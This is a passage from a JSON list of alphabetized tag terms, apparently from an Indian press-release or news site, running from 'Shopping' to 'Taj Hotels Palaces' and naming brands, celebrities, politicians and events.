online"},{"term":"ShoppinPal"},{"term":"Shopping Delight"},{"term":"Shopping Mall of India"},{"term":"Shopping website"},{"term":"Shopping.Business"},{"term":"Shopsondeal"},{"term":"Shopsup"},{"term":"Shore International"},{"term":"Short courses"},{"term":"Short film"},{"term":"Shot Down"},{"term":"Shoulder Course"},{"term":"Shovana Narayan"},{"term":"Showcase service"},{"term":"Showrooms"},{"term":"Showstopper"},{"term":"Shraadh"},{"term":"Shradha Kapoor"},{"term":"Shree Brahmrishi Ashram"},{"term":"Shreya Ghoshal"},{"term":"Shreyas Joshi"},{"term":"Shri Chouhan"},{"term":"Shri DharmendrMicro ATM"},{"term":"Shri Dilip Rath"},{"term":"Shri Kedar Dighe"},{"term":"Shri Manoj Sinh"},{"term":"Shri Narendra Modi"},{"term":"Shri Raghubar Das"},{"term":"Shri Ramdas Athawale"},{"term":"Shri Shivraj Singh Chauhan"},{"term":"Shri Siddaramiah"},{"term":"Shri Sukhbir Singh Badal"},{"term":"Shri VallabhPittie Group"},{"term":"Shri Vijay Rupani"},{"term":"Shriram Land Development"},{"term":"Shriram Life Insurance Company"},{"term":"Shrishti"},{"term":"Shrishti NGO kids"},{"term":"Shrub"},{"term":"Shubha Sekhar"},{"term":"Shubhamoy Banerjee"},{"term":"ShudhBuy"},{"term":"Shujaat Khan"},{"term":"Shunyata"},{"term":"Shuttl Rentals"},{"term":"Shuttl app"},{"term":"Shyam Telecom"},{"term":"Sia"},{"term":"Sibos"},{"term":"Sibos 2016"},{"term":"Siby Sebastian"},{"term":"Sicagen India Limited"},{"term":"Sichuan Tourism"},{"term":"Sickness"},{"term":"Siddhaganga Mutt"},{"term":"Siddharamaiah"},{"term":"Siddharth Bindra"},{"term":"Siddharth Pundir"},{"term":"Side Effect"},{"term":"Sidhivinayak Agri Processing"},{"term":"Siemens Home Appliances"},{"term":"Sienna Systems Resources"},{"term":"Sigma"},{"term":"Sign Language"},{"term":"Signature Club Resort"},{"term":"Signature Collection"},{"term":"Signature DIY Menu"},{"term":"Signature Velvet Sessions"},{"term":"Signature event"},{"term":"Signature line"},{"term":"Significant Achievement"},{"term":"Sikkim Manipal University"},{"term":"Silent killers"},{"term":"Silicon Valley"},{"term":"SiliconIndia"},{"term":"Siliguri"},{"term":"Silk Air"},{"term":"Silk India"},{"term":"Silk Road"},{"term":"Silk Sarie Weavers"},{"term":"Silliguri"},{"term":"Silliguri Channels"},{"term":"Silly Monks"},{"term":"Silver 9 Movies"},{"term":"Silver Award"},{"term":"Silver Inning Foundation"},{"term":"Silver Stevies"},{"term":"Silverine"},{"term":"Silverstone"},{"term":"Sim"},{"term":"Simba India"},{"term":"Simba store"},{"term":"Simbu"},{"term":"Simmi Sood"},{"term":"SimpliVPC"},{"term":"Sinclairs Hotel"},{"term":"Sindhi Group of Educational Institutions"},{"term":"Sindhi High School"},{"term":"Sindhi Seva Samiti"},{"term":"Sing"},{"term":"SingEx Exhibitions"},{"term":"Singapore Marathon"},{"term":"Singapore Technologies"},{"term":"Singapore Telecommunications Limited"},{"term":"Singapore Tourism Board"},{"term":"Singapore innovation centre"},{"term":"Singer Babbu Maan"},{"term":"Singer Priyanka Goyat"},{"term":"Singer Rishita"},{"term":"Singing talent"},{"term":"Singtel"},{"term":"SingularityU"},{"term":"Sir Anthony Colman"},{"term":"Sirf TU"},{"term":"Siri Fort"},{"term":"Sirkus"},{"term":"Sitar collection"},{"term":"SiyaKe Ram"},{"term":"Siyaram Silk Mills"},{"term":"SizzleToGoa"},{"term":"Skagen Connected"},{"term":"Skechers H2Go"},{"term":"Skechers Originals"},{"term":"Sketch"},{"term":"Sketch Consultancy"},{"term":"Ski Resort"},{"term":"Skid Steers"},{"term":"Skill Development and Entrepreneurship"},{"term":"Skill India Competition"},{"term":"Skill India Pavilion"},{"term":"Skill India Scheme Victorious"},{"term":"Skill India campaign"},{"term":"SkillSign"},{"term":"SkillSonics"},{"term":"Skilled India"},{"term":"Skillveri"},{"term":"Skin Cancer Foundation"},{"term":"Skin Health"},{"term":"Skin Pigmentation"},{"term":"Skin Problem"},{"term":"Skin Whitening Creams"},{"term":"Skin protection"},{"term":"Skin renewal"},{"term":"Skincare Regimen"},{"term":"Skincare product"},{"term":"Skincare products"},{"term":"Skincare specialist"},{"term":"Skipper"},{"term":"Skipper Limited"},{"term":"Skoch"},{"term":"Skoch Group"},{"term":"Skoch Summit"},{"term":"Skoch Summit 2016"},{"term":"Skoda"},{"term":"Skootr"},{"term":"Skore"},{"term":"Sky Sports"},{"term":"Sky Walk"},{"term":"SkyPower"},{"term":"SkyTeam"},{"term":"SkyWaltz"},{"term":"Skybags"},{"term":"Skybox Security"},{"term":"Skymet"},{"term":"Skynet"},{"term":"Skype Lite"},{"term":"Skyscanner"},{"term":"Sleepwell"},{"term":"Slice of Italy"},{"term":"Slick New Cans"},{"term":"Slimline Auto Heart Beat"},{"term":"Slippers"},{"term":"Slogan"},{"term":"Slonkit"},{"term":"Slum Children Sports Talent Education Development Society"},{"term":"Smaaash Cricket Carnival"},{"term":"Smaaash Entertainment"},{"term":"Smaaash outlets"},{"term":"Small Cells Networks Summit 2016"},{"term":"Small Finance Bank"},{"term":"Small Retailer"},{"term":"Smart Bachat"},{"term":"Smart Book Club"},{"term":"Smart Building Solution"},{"term":"Smart Campus"},{"term":"Smart China"},{"term":"Smart Cities Mission"},{"term":"Smart City Plan"},{"term":"Smart City Project"},{"term":"Smart City Technology"},{"term":"Smart Cool Technology"},{"term":"Smart Dubai City Office"},{"term":"Smart Dubai Happiness Agenda"},{"term":"Smart Electronics Business"},{"term":"Smart Grid"},{"term":"Smart Grids"},{"term":"Smart Homes"},{"term":"Smart Investment solutions"},{"term":"Smart Junior Plan"},{"term":"Smart LEDs"},{"term":"Smart Money Management Solutions"},{"term":"Smart Q Ticketing"},{"term":"Smart Reading Club"},{"term":"Smart TV"},{"term":"Smart Toilet Collection"},{"term":"Smart Visiting Cards"},{"term":"Smart devices"},{"term":"Smart eLAJ Clinics"},{"term":"Smart link"},{"term":"SmartElevator Challenge"},{"term":"SmartShift"},{"term":"SmartSky Networks"},{"term":"Smarter Dubai Forum for Safety and Security"},{"term":"Smartest Personal Assistant"},{"term":"Smartest Smart TV"},{"term":"Smartisan Technologies"},{"term":"Smartpass Service"},{"term":"Smartwatch"},{"term":"Smelfie"},{"term":"Smile"},{"term":"Smile International Film Festival for Children and Youth"},{"term":"Smile Nation"},{"term":"Smile Train India"},{"term":"Smita Thackrey"},{"term":"Smoked cocktails"},{"term":"Smokedtails"},{"term":"SnapBridge"},{"term":"Snapback"},{"term":"Snapchat"},{"term":"Snappy Flowers sunglasses"},{"term":"Snehankit Helpline"},{"term":"SnicView"},{"term":"Sniff shot"},{"term":"Snow Kingdom"},{"term":"Snow Theme Park"},{"term":"Snowdrop"},{"term":"Snowy Wonderland"},{"term":"Snowy thrills"},{"term":"So Good"},{"term":"SoM"},{"term":"Sobha Hartland Dubai"},{"term":"Sobha Limited"},{"term":"Sobha Winchester"},{"term":"Soccer"},{"term":"Soccer Coach"},{"term":"Soch outlets"},{"term":"Social"},{"term":"Social Entrepreneur of the Year"},{"term":"Social Entrepreneurship"},{"term":"Social Entrepreneurship and Skill Development"},{"term":"Social Media App"},{"term":"Social Media Marketing Category"},{"term":"Social Media Week"},{"term":"Social Networking"},{"term":"Social Philanthropist of the Year"},{"term":"Social Responsibility Team"},{"term":"Social Science"},{"term":"Social booking"},{"term":"Social entrepreneur"},{"term":"Social initiative"},{"term":"Social media agency"},{"term":"Societal Innovation"},{"term":"Society for Automotive Fitness \u0026 Environment"},{"term":"Society for Science \u0026 the Public"},{"term":"Society of Cyberabad Security Council"},{"term":"Society of Indian Law Firms"},{"term":"Socio Ppsychological"},{"term":"Sodium"},{"term":"Sodium Rich foods"},{"term":"Sofitel"},{"term":"Sofitel Downtown Dubai"},{"term":"Sofitel Mumbai"},{"term":"Sofitel Mumbai BKC"},{"term":"SoftBank Corp"},{"term":"SoftBank Group Corp"},{"term":"Softbank"},{"term":"Software Defined Secure Networks"},{"term":"Software Designed Networking"},{"term":"Software Development Centre"},{"term":"Software Development Life Cycle"},{"term":"Software Engineer"},{"term":"Software Robotics"},{"term":"Software Technology Parks of India"},{"term":"Software Testing Services"},{"term":"Software testing"},{"term":"Sohail Khan Productionz"},{"term":"Sohanlal Commodity Management"},{"term":"Solar Energy Company"},{"term":"Solar PV project"},{"term":"Solar Street lights"},{"term":"Solar panels"},{"term":"Solidscape"},{"term":"Solis 120"},{"term":"Solo"},{"term":"Solo Album"},{"term":"Solo art show"},{"term":"Solo exhibition"},{"term":"Soltee"},{"term":"Solution"},{"term":"SolutionNET"},{"term":"Son Et Lumiere"},{"term":"Sona Mohapatra"},{"term":"Sonal Bijoux Twinkle"},{"term":"Sonal Chauhan"},{"term":"Sonal Jewellery"},{"term":"Sonali Bank Limited"},{"term":"Sonali Bendre"},{"term":"Sonali Bendre Behl"},{"term":"Sonali Kulkarni"},{"term":"Sonali Raut"},{"term":"Sonalika"},{"term":"Sonalika Sahay"},{"term":"Sonalika Social Development Society"},{"term":"Sonals Bijoux"},{"term":"Sonals Jewellery"},{"term":"Sonalsjewellery"},{"term":"Soneva Jani"},{"term":"Song promo"},{"term":"Songwriter"},{"term":"Sonipat"},{"term":"Sonu Nigam"},{"term":"Sonu Thukral"},{"term":"Sony ESPN HD"},{"term":"Sony India"},{"term":"Sony Le PLEX"},{"term":"Sony Music pack"},{"term":"Sony Pictures Entertainment"},{"term":"Sony ROX HD"},{"term":"Sony Sab"},{"term":"Sophia"},{"term":"Sophie Choudry"},{"term":"Sophie Turner"},{"term":"Sophistique Perfume Selfie Box"},{"term":"Soprano Ice Platinum"},{"term":"Sorghum"},{"term":"Sotheby Institute of Art"},{"term":"Soul MystiqueTM"},{"term":"Soul Tree"},{"term":"Soul of My Country"},{"term":"Sound"},{"term":"Sound Avatar"},{"term":"Sound Pollution"},{"term":"Sound Slick"},{"term":"Sound Waves"},{"term":"Sound healing"},{"term":"Sound systems"},{"term":"Sounds of Music"},{"term":"Sounds of the Soil"},{"term":"Soups"},{"term":"South African"},{"term":"South African flavors"},{"term":"South Asia Awards"},{"term":"South Asia Literacy Summit"},{"term":"South Asian Association"},{"term":"South Asian content"},{"term":"South Asians"},{"term":"South Australia"},{"term":"South East Asia"},{"term":"South India Hotels and Restaurants Association"},{"term":"South Indian Cine Actress"},{"term":"South Indian cuisine"},{"term":"South Indian food"},{"term":"South Korea"},{"term":"South Korean"},{"term":"South Korean Drama"},{"term":"South Travel Awards"},{"term":"South movies"},{"term":"South of Gurgaon"},{"term":"South-Asian content"},{"term":"Southern Californian"},{"term":"Southern India"},{"term":"Southern Peripheral Road"},{"term":"Soy Food"},{"term":"Soya"},{"term":"Soya chili"},{"term":"Soyabean Oil"},{"term":"Soyo Seeds"},{"term":"Spa ceylon"},{"term":"Spacewood"},{"term":"Spalon"},{"term":"Spalon India"},{"term":"Spaniards Alvaro Rubio"},{"term":"Spanish Business Council"},{"term":"Spanish Government"},{"term":"Spanish Visa Application Centers"},{"term":"Spare Kitchen"},{"term":"Sparkle 2017"},{"term":"Sparks"},{"term":"Sparrow Save"},{"term":"Sparsh Leprosy"},{"term":"Sparsha"},{"term":"Sparsha Trust"},{"term":"Speakers"},{"term":"Speaking Tiger Books"},{"term":"Special Kidney Clinic"},{"term":"Special Menu"},{"term":"Special Olympics"},{"term":"Special Teas"},{"term":"Special course"},{"term":"Speciality Restaurants"},{"term":"Specially Abled adults"},{"term":"Specialty Mall"},{"term":"Spectacular Stunt show"},{"term":"Spectrum Charges"},{"term":"Spectrum Metro"},{"term":"Speed Driving"},{"term":"Speedbrain GmbH"},{"term":"Spencers Retail"},{"term":"Sphere Global Services"},{"term":"Spice Jet"},{"term":"Spice Mobility"},{"term":"Spiced curry"},{"term":"Spices Names"},{"term":"Spicy Indian Dishes"},{"term":"Spicy food"},{"term":"Spielwarenmesse India"},{"term":"Spinal cord injury"},{"term":"Spinal injuries"},{"term":"Spine"},{"term":"Spine Surgery Course"},{"term":"Spire Consulting"},{"term":"Spiritual leader"},{"term":"Spirituality"},{"term":"Splash Fashion"},{"term":"Split Ends Seal"},{"term":"Splitsvilla season 9"},{"term":"Splunk"},{"term":"Sponsors"},{"term":"Sport Nick"},{"term":"Sport Zone"},{"term":"SportEX India"},{"term":"SportEX India 2016"},{"term":"SportXS"},{"term":"Sports Authority of India"},{"term":"Sports Bras"},{"term":"Sports Business Week 2016"},{"term":"Sports Education Program"},{"term":"Sports Fest"},{"term":"Sports Fiesta"},{"term":"Sports Guru Campaign"},{"term":"Sports Illustrated India"},{"term":"Sports Industry"},{"term":"Sports channels"},{"term":"Sportswear"},{"term":"Sportwear"},{"term":"Sporty Bash"},{"term":"Spot"},{"term":"SpotLYK Media"},{"term":"Spotted Farah Khan kunder"},{"term":"Spread Smiles"},{"term":"Spreading love"},{"term":"Spring"},{"term":"Spring Collection"},{"term":"Spring Summer 17"},{"term":"Spring Summer Collection 2017"},{"term":"Spring Summer Trend Collection"},{"term":"Spring Zonal Strength Tights"},{"term":"Spring summer season"},{"term":"Springer Nature"},{"term":"Spun yarn"},{"term":"Spuul"},{"term":"Square Yards"},{"term":"Sree Kanteerava Stadium"},{"term":"Sree Kumaran Thanga Maligai"},{"term":"Sreenidhi Institute of Science and Technology"},{"term":"Srei Equipment Finance"},{"term":"Srei Infrastructure"},{"term":"Srei Infrastructure Finance"},{"term":"Srei Infrastructure Finance Limited"},{"term":"Srei foundation"},{"term":"Sri City"},{"term":"Sri Harsha foundation"},{"term":"Sri K Taraka Rama Rao"},{"term":"Sri Lakshmi Narayana Temple"},{"term":"Sri Lanka Spice Island"},{"term":"Sri Lanka Tea Board"},{"term":"Sri Lanka Tourism Development Authority"},{"term":"Sri Lankan"},{"term":"Sri Lankan Woman"},{"term":"Sri Lankan channels"},{"term":"Sri Mata Amritanandamayi Devi"},{"term":"Sri RV Deshpande"},{"term":"Sri Srinivasa Kalyanothsavam"},{"term":"Sri Venkateshwara University"},{"term":"SriLankan Airlines"},{"term":"Srikalahasthi Pipes"},{"term":"Ssara Khan"},{"term":"St Alphonsa Church"},{"term":"St Jude Medical"},{"term":"St Martha"},{"term":"St Martha's hospital"},{"term":"St Marthas hospital"},{"term":"St Moritz 2017"},{"term":"St Regis"},{"term":"St Regis Hotel"},{"term":"St Regis New York"},{"term":"St Thomas"},{"term":"St. Andrews auditorium"},{"term":"St. Martha hospital"},{"term":"Stableford Golf Tournament"},{"term":"Stadium"},{"term":"Staff"},{"term":"Stamps"},{"term":"Stan Lee"},{"term":"Stand By Martyrs"},{"term":"Stand up Comedy specials"},{"term":"Standalone Net Profit"},{"term":"Standard Chartered Bank"},{"term":"Standard Chartered Dubai Marathon"},{"term":"Standard Chartered Mumbai Marathon 2017"},{"term":"Stanford South Asian Translational Heart Initiative"},{"term":"Stanford University"},{"term":"Staqu"},{"term":"Staqu Technologies"},{"term":"Star Health Network"},{"term":"Star Hospitals"},{"term":"Star Makeup and Hair academy"},{"term":"Star Salon n academy"},{"term":"Star TV"},{"term":"Star cast"},{"term":"Star salon and Academy"},{"term":"Star screen Awards"},{"term":"Starbucks Coffee"},{"term":"Starcast"},{"term":"Stardust Awards"},{"term":"Stardust Awards 2016"},{"term":"Starmount"},{"term":"Start Healthy Stay Healthy"},{"term":"Start Up of The Year"},{"term":"StartTheLove"},{"term":"StartWithChandon"},{"term":"Startrek Logistics"},{"term":"Startup Conclave 2017"},{"term":"Startup Europe India Network"},{"term":"Startup Jalsa"},{"term":"Startup Quotes"},{"term":"Startup investments"},{"term":"Startup world"},{"term":"StartupKnockDown+ to provide a spectrum of opportunities for travel innovators and startups"},{"term":"State Bank of Mauritius"},{"term":"State Budget Reactions"},{"term":"State Election results"},{"term":"State Government of Andhra Pradesh"},{"term":"Statement"},{"term":"Stationary"},{"term":"Stationery Expo"},{"term":"Stay"},{"term":"Stay Active"},{"term":"StayClose"},{"term":"Stayzilla"},{"term":"Steam Iron"},{"term":"Steaming Sensation"},{"term":"Steampunk Decor"},{"term":"Steel City Securities"},{"term":"Steel Flyover"},{"term":"Steel Water Bottles"},{"term":"Steelbird"},{"term":"Steelbird Group"},{"term":"Steelhead Ventures"},{"term":"Steer to Safety"},{"term":"Steffi doll"},{"term":"Stellant Communications"},{"term":"Stellar"},{"term":"Stellr"},{"term":"Stepathlon"},{"term":"Stephen Kiprotich"},{"term":"Stephen Miles"},{"term":"Stereotype"},{"term":"Sterio Nation"},{"term":"Sterling Holiday Resorts"},{"term":"Sterling and Wilson"},{"term":"Stern Business School"},{"term":"Steven Roy Swanson"},{"term":"Steven Spielberg"},{"term":"Stevie Awards"},{"term":"Stickers"},{"term":"Stipula"},{"term":"Stockholders"},{"term":"Stolen and Lost Travel Documents"},{"term":"Stone"},{"term":"Stone Crushers"},{"term":"Stop Speed"},{"term":"StorTrends"},{"term":"Stories"},{"term":"Story of Kyosei"},{"term":"Straits Times"},{"term":"Stratus Technologies"},{"term":"Strawberries"},{"term":"Strawberry"},{"term":"Strawberry Souffle"},{"term":"Stray Dogs"},{"term":"Streaming Video Quality"},{"term":"Stree Sanman"},{"term":"Street Lighting"},{"term":"Strict enforcement"},{"term":"Striking Collection"},{"term":"Strings"},{"term":"Stripes Group"},{"term":"Strisvara"},{"term":"Strong"},{"term":"Stronger hair"},{"term":"Stuart Binny"},{"term":"Student Award initiative"},{"term":"Student Placement"},{"term":"Studio"},{"term":"Studio Tara"},{"term":"Study material"},{"term":"Style By Ami"},{"term":"Style Jam"},{"term":"Style Jam Grand Finale"},{"term":"Style quotient"},{"term":"Style+"},{"term":"Styleback"},{"term":"Styling"},{"term":"Styling Gel"},{"term":"Stylish RJ"},{"term":"Stylish sunglasses"},{"term":"Stylist"},{"term":"Su Kam Power Systems"},{"term":"Su-Kam"},{"term":"SuKam Power Systems"},{"term":"SubAir"},{"term":"Subarnarekha Port"},{"term":"Subhash Chandra Bose"},{"term":"Subhash Somani"},{"term":"Subir Hati"},{"term":"Subscriber usage charges"},{"term":"Subscribers"},{"term":"Substation Project"},{"term":"Success Guru"},{"term":"Sucheta Pal"},{"term":"Suchi Mukherjee"},{"term":"Sudden Cry"},{"term":"Sudish Kumar"},{"term":"Sufi Mood"},{"term":"Sufi Music"},{"term":"Sufi journey"},{"term":"Sugar"},{"term":"Sugar Cosmetics Matte"},{"term":"Sugar Trendz"},{"term":"Sugar levels"},{"term":"Sugata Mitra"},{"term":"Suhani Si Ek Ladki"},{"term":"Suhani Si Ek Ladki Promo"},{"term":"Suhani Si Ek Ladki Song"},{"term":"Suhani Si Ek Ladki Story"},{"term":"Suhani Si Ek Ladki Timing"},{"term":"Suhani Si Ek Ladki Wiki"},{"term":"Suhani Si Ek Ladki cast"},{"term":"Suhel Seth"},{"term":"Sujata"},{"term":"Sujata Appliances"},{"term":"Sujatha Rao"},{"term":"Sujit Bhattacharyya"},{"term":"Sujoy Ghosh"},{"term":"Sukant Arora"},{"term":"Sukhbir Badal"},{"term":"Sukhwinder Singh"},{"term":"Sula Brut Tropicale Magnum"},{"term":"Sula Wines"},{"term":"SulaFest Rise"},{"term":"SulaFest Shine"},{"term":"Sulaimani chai"},{"term":"Sulakshana Monga"},{"term":"Sulfi"},{"term":"Sultan Padamsee Award"},{"term":"Sultanova"},{"term":"SumTotal"},{"term":"Suma"},{"term":"Sumann"},{"term":"Sumit Asrani"},{"term":"Summer"},{"term":"Summer Chillers 2016"},{"term":"Summer Fruit Salad"},{"term":"Summer Leadership Programme"},{"term":"Summer Specials"},{"term":"Summer Sports Camp"},{"term":"Summer cocktails"},{"term":"Summer time recpies"},{"term":"Sun Africa Hotels"},{"term":"Sun Airvoice"},{"term":"Sun Airvoice Private Limited"},{"term":"Sun Damage"},{"term":"Sun Direct"},{"term":"Sun Festival 2016"},{"term":"Sun Life Financial Asia Service Centre"},{"term":"Sun Pharmaceutical"},{"term":"Sun raha hai na tu"},{"term":"Sunali Rathod"},{"term":"Sunayana Malhotra"},{"term":"Sunbean Gourmet Coffee"},{"term":"Sundar Murthy"},{"term":"Sunday Buffet Brunch"},{"term":"Sunday Conversations"},{"term":"Sunday Picnic Table Brunch"},{"term":"Sunday Style Brunch"},{"term":"Sundeep Kochar"},{"term":"Sundeep Rao"},{"term":"Sunglass Connoisseurs"},{"term":"Sunidhi Chauhan"},{"term":"Suniel Shetty"},{"term":"Sunil Grover"},{"term":"Sunil Kanoria"},{"term":"Sunil Kumar Thakur"},{"term":"Sunil Shroff"},{"term":"Sunis Hotels"},{"term":"Sunny Deol"},{"term":"Sunrise Learning"},{"term":"Sunrisers Hyderabad"},{"term":"Sunscrren"},{"term":"Sunspots"},{"term":"Suparna Trikha"},{"term":"Super Battery"},{"term":"Super Bheem"},{"term":"Super Bike"},{"term":"Super Galaxy Express"},{"term":"Super HNI"},{"term":"Super Jodi 4"},{"term":"Super Lustrous"},{"term":"Super Mom"},{"term":"Super Plastronics"},{"term":"Super Sea Cable Networks"},{"term":"Super Selfie"},{"term":"Super Star Awards"},{"term":"Super bike Meet"},{"term":"Super market"},{"term":"Super-narrow bezel"},{"term":"SuperNetTM"},{"term":"SuperNetTM 4G"},{"term":"SuperNova Gaming Carnival"},{"term":"SuperReceptionist"},{"term":"SuperReceptionist Basic Plan"},{"term":"SuperTV"},{"term":"Superbabies"},{"term":"Superbugs"},{"term":"Supergirl"},{"term":"Supermarkets"},{"term":"Superplex"},{"term":"Superstar Rajinikanth"},{"term":"Superstore"},{"term":"Supertron Electronics"},{"term":"Supervisory Control and Data Acquisition"},{"term":"Supply chain"},{"term":"Supply chain community"},{"term":"Support My School"},{"term":"Supro Minivan"},{"term":"Surajkund Mela"},{"term":"Surat"},{"term":"SureWaves MediaTech"},{"term":"Suresh Kewalramani"},{"term":"Suresh Prabhakar Prabhu"},{"term":"Suresh Prabhu"},{"term":"Surface Surveillance Radar"},{"term":"Surimi"},{"term":"Surjivan Resort"},{"term":"Surprises"},{"term":"Surprisingly Whopper"},{"term":"Surya"},{"term":"Surya Panditi"},{"term":"Suryoday Micro Finance"},{"term":"Suryoday Small Finance Bank"},{"term":"Sushant Rajput"},{"term":"Sushant Singh"},{"term":"Sushein Goklaney Skratch"},{"term":"Sushi"},{"term":"Sushi Haus"},{"term":"Sushi Salsa Nights"},{"term":"Sushirito"},{"term":"Sushma Elite Cross"},{"term":"Sushma Khan"},{"term":"Sushmita Sen"},{"term":"Sustainability Ranking"},{"term":"Sustainability Report"},{"term":"Sustainability goal"},{"term":"Sustainable"},{"term":"Sustainable Building Awards 2016"},{"term":"Sustainable Development"},{"term":"Sustainable Development Commission"},{"term":"Sustainable Energy"},{"term":"Sustainable Green Initiative"},{"term":"Sustainable Stock Exchange"},{"term":"Sutlej Club"},{"term":"Sutlej Textiles"},{"term":"Suyash Jadhav"},{"term":"Svasth"},{"term":"Svayam Foundation"},{"term":"Swacch Bharat Campaign"},{"term":"Swacch Bharat Run"},{"term":"Swacch Vidyalaya"},{"term":"Swach Bharat"},{"term":"Swachata Se DivyataTak"},{"term":"Swachch Bharat Mission"},{"term":"Swachh Bharat Abhyan"},{"term":"Swachh Bharat Mission"},{"term":"Swachh Bharat Swachh Vidyalaya"},{"term":"Swachh Bharat campaign"},{"term":"SwachhAbility"},{"term":"SwachhAbility Run"},{"term":"Swadesh Foundation"},{"term":"SwagphoneHonor 6X"},{"term":"Swahaa The Rhythms We Make"},{"term":"Swami Parmanand Prakritik Chikitsalaya"},{"term":"Swami Rama Himalayan University"},{"term":"Swami Vivekanand Institute of Management Studies and Research"},{"term":"Swami Vivekanand Vidyalaya"},{"term":"Swarnabhoomi Academic Institutions"},{"term":"Swarovski Allure Collection​​"},{"term":"Swasth Bharat"},{"term":"Swastha Delhi"},{"term":"Swati Mehrotra"},{"term":"Swati Modo"},{"term":"Swavalamban"},{"term":"Sway"},{"term":"Sway collection"},{"term":"Sweden"},{"term":"Sweden India Nobel Memorial Quiz"},{"term":"Swedish"},{"term":"Swedish beauty brand"},{"term":"Swedish design solutions"},{"term":"Sweet Potato"},{"term":"Sweetener"},{"term":"Swiggy Foodiemoji"},{"term":"Swim Googles"},{"term":"Swim Team"},{"term":"Swimmer"},{"term":"Swimmers"},{"term":"Swimming Strokes"},{"term":"Swimming Styles"},{"term":"Swindon Hindu Temple Trust"},{"term":"Swing \u0026 Bling"},{"term":"Swipe"},{"term":"Swiss Company"},{"term":"Swiss Military"},{"term":"Swiss Military bikes"},{"term":"Swiss Re Group"},{"term":"Swiss Vocational Education and Training"},{"term":"Swiss developer"},{"term":"Swissnex India"},{"term":"Swissquote Bank"},{"term":"Switchers"},{"term":"Switchers by Undercover"},{"term":"SyberPlace"},{"term":"Syd"},{"term":"Sylendra Babu IPS"},{"term":"Sylvester"},{"term":"Symphony Limited"},{"term":"Symphony Ltd"},{"term":"Symphony Orchestra of India"},{"term":"Symptoms"},{"term":"Syndrome infertility"},{"term":"Syngeme"},{"term":"Syngene"},{"term":"Syska Accessories"},{"term":"Syska India"},{"term":"Syska Rainbow LED Bulb"},{"term":"Sysnet Global Technologies"},{"term":"S​​warovski​"},{"term":"T Shirt"},{"term":"T Shobhana"},{"term":"T hub Foundation"},{"term":"T1 Prima Truck Racing"},{"term":"T1 Prima Truck Racing Championship"},{"term":"T2"},{"term":"T20 Cricket League"},{"term":"T20 Cricket Leagues"},{"term":"T20 International Series"},{"term":"T4U"},{"term":"TA Pai Management Institute"},{"term":"TAC Security"},{"term":"TAF wellness"},{"term":"TAIT Paathshaala"},{"term":"TAJ"},{"term":"TAL"},{"term":"TAL BRABO"},{"term":"TAL Manufacturing Solutions"},{"term":"TALBROS GARDX"},{"term":"TAML"},{"term":"TAMO"},{"term":"TANG"},{"term":"TANKER Foundation"},{"term":"TAPF"},{"term":"TAPMI Brandscan"},{"term":"TASK"},{"term":"TASLC"},{"term":"TASTES OF BRITAIN"},{"term":"TATA AIG General Insurance"},{"term":"TATA Foundation"},{"term":"TATWIR"},{"term":"TB"},{"term":"TB Free"},{"term":"TBB"},{"term":"TBC"},{"term":"TBML"},{"term":"TBS"},{"term":"TCEB"},{"term":"TCEI"},{"term":"TCHFL"},{"term":"TCIEXPRESS"},{"term":"TCL"},{"term":"TCLL"},{"term":"TCNS Clothing"},{"term":"TCS Bangalore"},{"term":"TCS Digital Software and Solutions Group"},{"term":"TCS Financial Solutions"},{"term":"TCS IT Wiz 2016"},{"term":"TCS Software Assurance Contest"},{"term":"TCS World 10 K"},{"term":"TCT"},{"term":"TDBS"},{"term":"TDD lighting"},{"term":"TDI"},{"term":"TDI International School"},{"term":"TDTTA"},{"term":"TE A ME"},{"term":"TEA FESTIVAL"},{"term":"TED Senior Fellow list"},{"term":"TEDx Conference"},{"term":"TEDx Delhi"},{"term":"TEDxHyderabad"},{"term":"TES"},{"term":"TESTimony"},{"term":"TETRA Base Stations"},{"term":"TEXTILES INDIA 2017"},{"term":"TFS"},{"term":"TFT Awards"},{"term":"TGIF India"},{"term":"TGIP"},{"term":"TGS"},{"term":"THE EMAMI WAY"},{"term":"THE GLOBAL GOALS CAMPAIGN"},{"term":"THE LAST MUGHAL"},{"term":"THE WORLD’S LARGEST LESSON INDIA"},{"term":"TI Cycles"},{"term":"TI Cycles of India"},{"term":"TICKET TO HOLLYWOOD"},{"term":"TICTOK"},{"term":"TIDCO"},{"term":"TIE"},{"term":"TIFF"},{"term":"TIFF festival"},{"term":"TIGI"},{"term":"TIME India Awards"},{"term":"TIMELESS TREASURE"},{"term":"TIPA Award"},{"term":"TIRANGAA 2016"},{"term":"TIS"},{"term":"TISS Mumbai"},{"term":"TKT"},{"term":"TLC"},{"term":"TM Forum"},{"term":"TMC"},{"term":"TMF"},{"term":"TNCCI"},{"term":"TOEFL test"},{"term":"TOLA"},{"term":"TOMCOM"},{"term":"TONI\u0026GUY"},{"term":"TOPPERS Talk 2017"},{"term":"TOPSGRUP"},{"term":"TOPSGRUP India"},{"term":"TOURISM MALAYSIA"},{"term":"TP Link RE305"},{"term":"TPLink"},{"term":"TPTL"},{"term":"TPV Technology Limited"},{"term":"TQoL"},{"term":"TRAFI"},{"term":"TRAVEL DIARIES"},{"term":"TRIGENIC FLEX"},{"term":"TRRINGO"},{"term":"TRS"},{"term":"TSSDM"},{"term":"TSUNAMI"},{"term":"TSW"},{"term":"TTF Exhibition"},{"term":"TTK Protective Device"},{"term":"TTL"},{"term":"TTRO"},{"term":"TTSL"},{"term":"TURBOQUAD"},{"term":"TUV300"},{"term":"TV Actor"},{"term":"TV Ads"},{"term":"TV Channel"},{"term":"TV Days"},{"term":"TV Piracy"},{"term":"TV Sales"},{"term":"TV Show Profile"},{"term":"TV Today network"},{"term":"TV actress"},{"term":"TV advertisements"},{"term":"TV commercials"},{"term":"TV news"},{"term":"TV viewing"},{"term":"TV18 Broadcast"},{"term":"TVS EUROGRIP"},{"term":"TVS Motor"},{"term":"TVS Racing"},{"term":"TVS SRICHAKRA"},{"term":"TVS TYRES"},{"term":"TWIN PROJECTS"},{"term":"TWO APEX BODIES"},{"term":"TWTC"},{"term":"Taare Zameen Par"},{"term":"Tabla Tribute"},{"term":"Table"},{"term":"Table Reservations"},{"term":"Tablets \u0026 Accessories"},{"term":"Tabu"},{"term":"Tacton Systems"},{"term":"Tafe Group"},{"term":"Tagore Garden"},{"term":"Tail Lovers Company"},{"term":"Taipei International Convention Center"},{"term":"Taipei World Trade Center"},{"term":"Taiwan Excellence Awards"},{"term":"Taiwan Textile Federation"},{"term":"Taiwanese Fruit Tart"},{"term":"Taj Chandigarh"},{"term":"Taj Coromandel"},{"term":"Taj Deccan"},{"term":"Taj Gateway"},{"term":"Taj Hotel"},{"term":"Taj Hotels Palaces 